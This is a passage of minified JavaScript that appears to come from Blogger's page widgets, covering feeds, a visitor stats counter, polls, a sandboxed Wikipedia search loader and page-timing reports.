d);Pk(g);Qk(g,!1,m)};f=c.attributes||{};ec(f,{type:Va,charset:"UTF-8"});Ed(e,f);xc(e,a);al(b).appendChild(e);return g}function al(a){var b=(a||document).getElementsByTagName("HEAD");return b&&b.length!==0?b[0]:a.documentElement}function Nk(){if(this&&this.Zb){var a=this.Zb;a&&a.tagName==ca&&Zk(a,!0,this.sa)}}function Zk(a,b,c){c!=null&&z.clearTimeout(c);a.onload=function(){};a.onerror=function(){};a.onreadystatechange=function(){};b&&window.setTimeout(function(){Ld(a)},0)}
function $k(a,b){var c="Jsloader error (code #"+a+")";b&&(c+=": "+b);Ib.call(this,c);this.code=a}F($k,Ib);function bl(){this.A=cl;this.sa=5E3}var dl=0;bl.prototype.cancel=function(a){a&&(a.bd&&a.bd.cancel(),a.Z&&el(a.Z,!1))};function fl(a){return function(){el(a,!1)}}function gl(a,b){return function(c){el(a,!0);b.apply(void 0,arguments)}}function el(a,b){a="_callbacks___"+a;if(z[a])if(b)try{delete z[a]}catch(c){z[a]=void 0}else z[a]=bf};var hl=pb(["//ajax.googleapis.com/ajax/services/feed/load"]);function il(a){L.call(this,"Feed",a)}x(il,L);il.prototype.ea=function(a,b){a=="getFeed"?(this.A.C=b,jl(this.A)):L.prototype.ea.call(this,a,b)};
il.prototype.ca=function(){if(this.B=J(this.F,"feedItemListDisplay")){var a=this.F.K.data;this.A=new kl(a.feedUrl,this.B,{numItemsShow:a.numItemsShow,showItemAuthor:a.showItemAuthor,showItemDate:a.showItemDate,linkTarget:a.openLinksInNewWindow?"_blank":"_self",useFeedWidgetServ:a.useFeedWidgetServ==="true"});a.useFeedWidgetServ==="true"?this.F.xa("getFeed",null,null,"GET"):jl(this.A)}};function kl(a,b,c){this.J=a;this.B=b;this.A=c}
function jl(a){if(a.A.useFeedWidgetServ)a.C.status=="ok"?ll(a,a.C.feed):ml(a);else{var b=new bl;b.sa=-1;var c={q:a.J,num:a.A.numItemsShow,output:"json",v:"1.0"};a=A(a.D,a);if(c){var d={};for(e in c)d[e]=c[e];c=d}else c={};var e=c;c="_"+(dl++).toString(36)+Date.now().toString(36);d="_callbacks___"+c;a&&(z[d]=gl(c,a),e.callback=d);a={timeout:b.sa,Zc:!0};d=b.A;b=new Map(Object.entries(e));var f=nc(d).toString();var g=f.split(/[?#]/);d=/[?]/.test(f)?"?"+g[1]:"";e=g[0];f=/[#]/.test(f)?"#"+(d?g[2]:g[1]):
"";b=Ad(e,d,f,b);a=Yk(b,a);Tk(a,null,fl(c))}}kl.prototype.D=function(a){a.responseStatus==200?ll(this,a.responseData.feed):ml(this)};
function ll(a,b){Kd(a.B);var c=Id(document,"ul");a.B.appendChild(c);for(var d=Math.min(b.entries.length,a.A.numItemsShow),e=0;e<d;e++){var f=b.entries[e],g=Id(document,"li");c.appendChild(g);var h;(h=a.A.previewMode)||(h=(new Gh(f.link)).D,h=!(h==""||h=="http"||h=="https"));h=h?Gd("A",{href:"javascript:void(0);"},f.title):Gd("A",{href:f.link},f.title);h.target=a.A.linkTarget;g.appendChild(Gd(da,{"class":"item-title"},h));a.A.showItemDate&&(h=Gd(da,{"class":"item-date"},"\u00a0-\u00a0"+(new Date(f.publishedDate)).toLocaleDateString()),
g.appendChild(h));a.A.showItemAuthor&&(f=Gd(da,{"class":"item-author"},"\u00a0-\u00a0"+f.author),g.appendChild(f))}a.G&&a.G(b)}function ml(a){Kd(a.B);a.B.appendChild(Gd(da,null,"Error loading feed."));a.H&&a.H()}var cl=function(a){var b=rb.apply(1,arguments);if(b.length===0)return mc(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return mc(c)}(hl);E("_FeedView",il);function nl(a){L.call(this,"Followers",a)}x(nl,L);E("_FollowersView",nl);function ol(a){L.call(this,ol.X,a)}F(ol,L);ol.X="Header";E("_HeaderView",ol);function pl(a,b){L.call(this,b,a)}x(pl,L);function ql(a){L.call(this,"Text",a)}x(ql,pl);function rl(a){L.call(this,"HTML",a)}x(rl,pl);E("_TextView",ql);E("_HTMLView",rl);function sl(a){L.call(this,"Image",a);this.A=a.K}x(sl,L);sl.prototype.ca=function(){if(this.A.data.resize==1){var a=J(this.F,"img"),b=this.A.A;if(a&&b){if(document.defaultView)b=parseInt(document.defaultView.getComputedStyle(b,null).width,10);else if(b.currentStyle)a.style.display=p,b=b.offsetWidth,a.style.display="";else return;a.width>b&&(a.height=Math.round(b/a.width*a.height),a.width=b);a.style.visibility=$a}}};E("_ImageView",sl);function tl(a){L.call(this,"Label",a)}x(tl,L);E("_LabelView",tl);function ul(a){L.call(this,ul.X,a)}F(ul,L);ul.X="TextList";E("_TextListView",ul);function vl(a){L.call(this,vl.X,a)}F(vl,L);vl.X="LinkList";E("_LinkListView",vl);function wl(a){L.call(this,"BloggerButton",a)}x(wl,L);E("_BloggerButtonView",wl);function xl(a){L.call(this,"Navbar",a)}x(xl,L);E("_NavbarView",xl);function yl(a){L.call(this,"PageList",a)}x(yl,L);yl.prototype.C=function(){return"PageList"};yl.prototype.ca=function(){if(this.F.K.data.mobile!=0){var a=J(this.F,"select");a&&(a.onchange=function(b){b=b||window.event;b=b.target||b.srcElement;if(b=b.options[b.selectedIndex].value)window.location=b})}};var _PageListView=yl;E("_PageListView",yl);function zl(a){L.call(this,"Poll",a);this.D=this.B=this.A=null;if(a=this.F.K.data)this.A="poll-widget"+a.pollid,this.B=a.iframeurl,this.D=le(window,"message",this.G,!1,this),a=document.getElementsByName(this.A)[0],a!=void 0&&(a.src.src=nc(this.B).toString())}x(zl,L);zl.prototype.G=function(a){var b=document.getElementsByName(this.A)[0];b!=void 0&&(a=a.A,a.source===b.contentWindow&&this.B.lastIndexOf(a.origin,0)==0&&(a=a.data,typeof a!==q||a<0||(b.height=a+"px",ue(this.D))))};E("_PollView",zl);function Al(a){L.call(this,"PopularPosts",a)}x(Al,L);E("_PopularPostsView",Al);function Bl(a){L.call(this,"Profile",a);this.A=a.K}x(Bl,L);Bl.prototype.ca=function(){this.A&&this.A.A&&this.F.K.data.isDisplayable==0&&(this.A.A.style.display=p)};E("_ProfileView",Bl);function Cl(a){L.call(this,"RecentPosts",a)}x(Cl,L);E("_RecentPostsView",Cl);function Dl(a){L.call(this,"ReportAbuse",a)}x(Dl,L);E("_ReportAbuseView",Dl);function El(a){L.call(this,El.X,a)}F(El,L);El.X="Sharing";E("_SharingView",El);function Fl(a,b){Be.call(this);this.B=a||1;this.A=b||z;this.C=A(this.Bd,this);this.D=Date.now()}F(Fl,Be);v=Fl.prototype;v.Ia=!1;v.fa=null;v.Bd=function(){if(this.Ia){var a=Date.now()-this.D;a>0&&a<this.B*.8?this.fa=this.A.setTimeout(this.C,this.B-a):(this.fa&&(this.A.clearTimeout(this.fa),this.fa=null),I(this,"tick"),this.Ia&&(Gl(this),this.start()))}};v.start=function(){this.Ia=!0;this.fa||(this.fa=this.A.setTimeout(this.C,this.B),this.D=Date.now())};
function Gl(a){a.Ia=!1;a.fa&&(a.A.clearTimeout(a.fa),a.fa=null)}v.R=function(){Fl.L.R.call(this);Gl(this);delete this.A};function Hl(a,b){if(typeof a!==n)if(a&&typeof a.handleEvent==n)a=A(a.handleEvent,a);else throw Error("Invalid listener argument");Number(b)>2147483647||z.setTimeout(a,b||0)};function Il(a){L.call(this,"Stats",a)}x(Il,L);Il.prototype.ca=function(){J(this.F,"totalCount")!=null&&Qe(this.F.K.data.statsUrl,A(this.G,this))};
Il.prototype.G=function(a){a=a.target;if(Xe(a)){if(a.A)b:{a=a.A.responseText;if(z.JSON)try{var b=z.JSON.parse(a);break b}catch(h){}b=Je(a)}else b=void 0;a=this.F.K.data;var c=J(this.F,"totalCount");if(c!=null){if(a.showGraphicalCounter){this.D=b.total;for(var d=""+b.total,e=0;e<d.length;e++)c.appendChild(Gd(da,{"class":"digit stage-0"},Gd("STRONG",null,document.createTextNode(String(d.charAt(e)))),Gd(da,{"class":"blind-plate"})));a.showAnimatedCounter&&(this.B=new Fl(b.nextTickMs),le(this.B,"tick",
A(this.H,this,c)),this.B.start())}else{d=b.total;if(isNaN(d)||d<0)d="NaN";else{d=d.toString();e=[];for(var f=d.length,g=0;g<f;g++)g>0&&g%3==0&&e.push(","),e.push(d.charAt(f-1-g));d=e.reverse().join("")}Md(c,d)}a.showSparkline&&(a=If(this.F,"sparklinespan"),c=b.sparklineData,b=b.sparklineOptions,a&&c&&b?Jl(a,c,b):a&&a.parentNode.removeChild(a));If(this.F,"content").style.display=""}}};
function Jl(a,b,c){google.charts.load("current",{packages:["corechart"]});google.charts.setOnLoadCallback(function(){(new google.visualization.AreaChart(a)).draw(google.visualization.arrayToDataTable(b,!0),Object.assign({enableInteractivity:!1,chartArea:{top:0,left:0,width:75,height:30},hAxis:{textPosition:p,gridlines:{color:"transparent"}},vAxis:{textPosition:p,gridlines:{color:"transparent"}},legend:{position:p}},c))})}
Il.prototype.H=function(a){if(Kl(this.D+1)>Kl(this.D)){if(a=this.B)if($d(a))a.Y&&ge(a.Y);else if(a=pe(a)){var b=0;for(e in a.A)for(var c=a.A[e].concat(),d=0;d<c.length;++d)ue(c[d])&&++b}Gl(this.B)}else{this.D++;var e=""+this.D;for(b=0;b<e.length;b++){c=a.childNodes[b];d=e.charAt(b);var f=[];Qd(c.firstChild,f,!0);f=f.join("");f=f.replace(/ \xAD /g," ").replace(/\xAD/g,"");f=f.replace(/\u200B/g,"");f=f.replace(/ +/g," ");f!=" "&&(f=f.replace(/^\s*/,""));f!=d&&(Md(c.firstChild,d),Hl(A(this.A,this,c,
1),50),Hl(A(this.A,this,c,2),100),Hl(A(this.A,this,c,3),150),Hl(A(this.A,this,c,0),200))}}};function Kl(a){return a==0?1:Math.floor(Math.log(a)/Math.LN10)+1}Il.prototype.A=function(a,b){var c="stage-"+(b!=0?b-1:3);b="stage-"+b;var d=Rb(a);typeof c===u?Pb(d,c):Array.isArray(c)&&(d=Vb(d,c));typeof b!==u||Nb(d,b)?Array.isArray(b)&&Tb(d,b):d.push(b);a.className=d.join(" ")};E("_StatsView",Il);function Ll(a){L.call(this,"Subscribe",a)}x(Ll,L);function Ml(a,b){a.style.zIndex=b==1?"20":""}var Nl=null,Ol=null;E("_SubscribeView",Ll);
E("_SW_toggleReaderList",function(a,b){var c=document.getElementById(ea+b),d=document.getElementById(fa+b);a||(a=window.event);a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation();var e=document.onclick;Nl!=null&&Nl!=c&&(Ml(Nl.parentNode,!1),Nl.style.display=p,Ol.style.visibility=$a);c.style.display==p?(Ml(c.parentNode,!0),c.style.display="",Nl=c,Ol=d,d.style.visibility=Ka,document.onclick=function(){c.style.display=p;Ml(c.parentNode,!1);d.style.visibility=$a;e&&(document.onclick=e)}):(c.style.display=
p,Ml(c.parentNode,!1),d.style.visibility=$a,e&&(document.onclick=e));return!1});E("_SW_hideReaderList",function(a){var b=document.getElementById(ea+a);a=document.getElementById(fa+a);b.style.display=p;Ml(b.parentNode,!1);a.style.visibility=$a});function Pl(a){L.call(this,Pl.X,a)}F(Pl,L);Pl.X="Translate";E("_TranslateView",Pl);function Ql(a){this.qa=qh(a)}x(Ql,Eh);var Rl=function(a){return function(b){b=JSON.parse(b);if(!Array.isArray(b))throw Error("Expected jspb data to be an array, got "+Bb(b)+": "+b);ug(b,34);return new a(b)}}(Ql);var Sl;function Tl(){var a=Sl||(Sl=Rl('[null,null,null,null,null,"(function(){\'use strict\';var f\\u003dtypeof Object.defineProperties\\u003d\\u003d\\"function\\"?Object.defineProperty:function(a,c,b){if(a\\u003d\\u003dArray.prototype||a\\u003d\\u003dObject.prototype)return a;a[c]\\u003db.value;return a};function g(a){a\\u003d[\\"object\\"\\u003d\\u003dtypeof globalThis\\u0026\\u0026globalThis,a,\\"object\\"\\u003d\\u003dtypeof window\\u0026\\u0026window,\\"object\\"\\u003d\\u003dtypeof self\\u0026\\u0026self,\\"object\\"\\u003d\\u003dtypeof global\\u0026\\u0026global];for(var c\\u003d0;c\\u003ca.length;++c){var b\\u003da[c];if(b\\u0026\\u0026b.Math\\u003d\\u003dMath)return b}throw Error(\\"Cannot find global object\\");}var h\\u003dg(this);\\nfunction k(a,c){if(c)a:{var b\\u003dh;a\\u003da.split(\\".\\");for(var d\\u003d0;d\\u003ca.length-1;d++){var e\\u003da[d];if(!(e in b))break a;b\\u003db[e]}a\\u003da[a.length-1];d\\u003db[a];c\\u003dc(d);c!\\u003dd\\u0026\\u0026c!\\u003dnull\\u0026\\u0026f(b,a,{configurable:!0,writable:!0,value:c})}}k(\\"globalThis\\",function(a){return a||h});/*\\n\\n Copyright Google LLC\\n SPDX-License-Identifier: Apache-2.0\\n*/\\nvar l\\u003dglobalThis.trustedTypes,m;function n(){var a\\u003dnull;if(!l)return a;try{var c\\u003dfunction(b){return b};a\\u003dl.createPolicy(\\"goog#html\\",{createHTML:c,createScript:c,createScriptURL:c})}catch(b){}return a};function p(a){this.g\\u003da}p.prototype.toString\\u003dfunction(){return this.g+\\"\\"};function q(a){m\\u003d\\u003d\\u003dvoid 0\\u0026\\u0026(m\\u003dn());return new p(m?m.createScriptURL(a):a)};if(!function(){if(self.origin)return self.origin\\u003d\\u003d\\u003d\\"null\\";if(location.host!\\u003d\\u003d\\"\\")return!1;try{return window.parent.escape(\\"\\"),!1}catch(a){return!0}}())throw Error(\\"sandboxing error\\");\\nwindow.addEventListener(\\"message\\",function(a){var c\\u003da.ports[0];a\\u003da.data;var b\\u003da.callbackName.split(\\".\\"),d\\u003dwindow;b[0]\\u003d\\u003d\\u003d\\"window\\"\\u0026\\u0026b.shift();for(var e\\u003d0;e\\u003cb.length-1;e++)d[b[e]]\\u003d{},d\\u003dd[b[e]];d[b[b.length-1]]\\u003dfunction(r){c.postMessage(JSON.stringify(r))};b\\u003ddocument.createElement(\\"script\\");a\\u003dq(a.url);if(a instanceof p)a\\u003da.g;else throw Error(\\"\\");b.src\\u003da;document.body.appendChild(b)},!0);}).call(this);\\n"]'));
if(!a)return null;a=Q(a,6);if(a===null||a===void 0)a=null;else{var b=kc();a=new wc(b?b.createScript(a):a)}return a};function Ul(a){this.url=a;this.timeout=5E3;this.D="callback";this.A=this.B=null}function Vl(a){var b={callback:"?"};b=b===void 0?{}:b;a.A=zk();var c=new Gh(a.url),d=new Map;d.set("callback",a.D);c.A.vc(Zh(b),d);Wl(a).then(function(){Xl(a,c.toString())}).then(function(){return a.A.promise}).then(function(){Yl(a)},function(){Yl(a)});a.timeout>0&&(a.C=setTimeout(function(){a.A.reject("Timeout!")},a.timeout));return a.A.promise}
function Xl(a,b){var c=new MessageChannel;a.B.contentWindow.postMessage({url:b,callbackName:a.D},"*",[c.port2]);c.port1.onmessage=function(d){var e={};a.C!==void 0&&(clearTimeout(a.C),a.C=void 0);d.data===void 0&&a.A.reject("Callback called, but no data received");typeof d.data!==u&&a.A.reject("Exploitation attempt! Data is not a string!");try{e=JSON.parse(d.data)}catch(f){a.A.reject("Invalid Data received: "+f.message)}a.A.resolve(e)}}
function Wl(a){var b=zk(),c=Id(document,"IFRAME");if(!c.sandbox)throw Error("iframe sandboxes not supported");c.sandbox.value="allow-scripts";c.style.display=p;a.B=c;a=Tl();a=Yc([sc("<!DOCTYPE html>"),cd(Xc(a))]);c.srcdoc=tc(a);a=mc("data:text/html;charset=UTF-8;base64,"+btoa(tc(a).toString()));c.src=nc(a).toString();c.addEventListener("load",function(){return b.resolve(c)},!1);c.addEventListener(Ia,function(d){b.reject(d)},!1);document.documentElement.appendChild(c);return b.promise}
function Yl(a){a.B!==null&&(document.documentElement.removeChild(a.B),a.B=null)};function Z(a){L.call(this,Z.X,a)}F(Z,L);Z.X="Wikipedia";E("_WikipediaView",Z);Z.Fb=5;Z.Ba="";Z.bb="en";v=Z.prototype;v.Ea=!1;v.wa=!1;v.ca=function(){var a=J(this.F,"wikipedia-search-form");if(a){Z.Ba=this.F.K.data.language||"en";var b=this;le(a,"submit",function(c){Z.prototype.wa||(Z.prototype.wa=!0,Zl(b));c.preventDefault()})}};
function Zl(a){Kd(H(J(a.F,cb)));Kd(H(J(a.F,bb)));var b=fc(H(J(a.F,ab)).value);b?(b=Vh(Vh(Vh(Jh(new Gh("https://"+(a.Ea&&Z.bb||Z.Ba)+ba),"/w/api.php"),"action","opensearch"),"search",b),"format","json"),b=new Ul(b),J(a.F,db),J(a.F,cb),Vl(b).then(A(a.yd,a),A(a.xd,a))):(H(J(a.F,db)).style.display=p,If(a.F,cb).textContent=a.F.K.data.enterTextMsg,Z.prototype.wa=!1)}
v.yd=function(a){var b=J(this.F,db),c=J(this.F,cb),d=fc(H(J(this.F,ab)).value),e=[],f=a[1];a=f.length;if(a==0)H(b).style.display=na,uc(c,rd(wd,this.F.K.data.noResultsFoundMsg)),Z.prototype.wa=!1;else{for(var g=0;g<a;g++)e.push('<div id="wikipedia-search-result-link"><a target="_blank" href=https://'+((this.Ea&&Z.bb||Z.Ba)+".wikipedia.org/wiki/"+f[g].replace(/ /g,"_"))+">"+f[g]+"</a></div>");if(a>Z.Fb){for(a=0;a<Z.Fb;a++)H(c).innerHTML+=e[a];H(J(this.F,bb)).style.display=na;c='<a target="_blank" href='+
Vh(Vh(Vh(Vh(Jh(new Gh("https://"+(this.Ea&&Z.bb||Z.Ba)+ba),"/w/index.php"),"title","Special:Search"),"profile","default"),"search",d),"fulltext","Search")+">"+this.F.K.data.moreMsg+"</a>";uc(H(J(this.F,bb)),rd(wd,c))}else for(d=0;d<a;d++)H(c).innerHTML+=e[d];H(b).style.display=na;this.Ea=Z.prototype.wa=!1}};v.xd=function(){Z.Ba!="en"?(this.Ea=!0,Zl(this)):(H(J(this.F,db)).style.display=p,uc(If(this.F,cb),Vc(this.F.K.data.fetchingErrorMsg)),Z.prototype.wa=!1)};if(window.jstiming){window.jstiming.Kb={};window.jstiming.zd=1;var $l=function(a,b,c){var d=a.t[b],e=a.t.start;if(d&&(e||c))return d=a.t[b][0],c!=void 0?e=c:e=e[0],Math.round(d-e)},am=function(a,b,c){var d="";window.jstiming.srt&&(d+="&srt="+window.jstiming.srt,delete window.jstiming.srt);window.jstiming.pt&&(d+="&tbsrt="+window.jstiming.pt,delete window.jstiming.pt);try{window.external&&window.external.tran?d+="&tran="+window.external.tran:window.gtbExternal&&window.gtbExternal.tran?d+="&tran="+
window.gtbExternal.tran():window.chrome&&window.chrome.csi&&(d+="&tran="+window.chrome.csi().tran)}catch(B){}var e=window.chrome;if(e&&(e=e.loadTimes)&&typeof e===n&&(e=e())){e.wasFetchedViaSpdy&&(d+="&p=s");if(e.wasNpnNegotiated){d+="&npn=1";var f=e.npnNegotiatedProtocol;f&&(d+="&npnv="+(encodeURIComponent||escape)(f))}e.wasAlternateProtocolAvailable&&(d+="&apa=1")}var g=a.t,h=g.start;e=[];f=[];for(var k in g)if(k!="start"&&k.indexOf("_")!=0){var m=g[k][1];m?g[m]&&f.push(k+"."+$l(a,k,g[m][0])):h&&
e.push(k+"."+$l(a,k))}delete g.start;if(b)for(var r in b)d+="&"+r+"="+b[r];(b=c)||(b=La==document.location.protocol?"https://csi.gstatic.com/csi":"http://csi.gstatic.com/csi");return[b,"?v=3","&s="+(window.jstiming.sn||"blogger")+aa,a.name,f.length?"&it="+f.join(","):"",d,"&rt=",e.join(",")].join("")},bm=function(a,b,c){a=am(a,b,c);if(!a)return"";b=new Image;var d=window.jstiming.zd++;window.jstiming.Kb[d]=b;b.onload=b.onerror=function(){window.jstiming&&delete window.jstiming.Kb[d]};b.src=a;b=null;
return a};window.jstiming.report=function(a,b,c){var d=document.visibilityState,e="visibilitychange";d||(d=document.webkitVisibilityState,e="webkitvisibilitychange");if(d==Pa){var f=!1,g=function(){if(!f){b?b.prerender="1":b={prerender:"1"};if((document.visibilityState||document.webkitVisibilityState)==Pa)var h=!1;else bm(a,b,c),h=!0;h&&(f=!0,document.removeEventListener(e,g,!1))}};document.addEventListener(e,g,!1);return""}return bm(a,b,c)}};}).call(this);
